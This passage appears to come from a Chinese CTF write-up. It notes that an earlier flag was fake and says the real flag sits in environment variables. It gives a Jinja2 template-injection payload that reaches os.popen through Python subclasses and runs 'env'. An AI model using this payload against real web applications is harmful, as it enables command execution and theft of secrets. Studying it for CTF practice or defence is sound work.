
不过这里得到的是假的flag
我们可以通过获得环境变量来得到flag,如下:

Payload:{{''.__class__.__base__.__subclasses__()[154].__init__.__globals__['popen']('env').read()}}

 浙公网安备 33010602011771号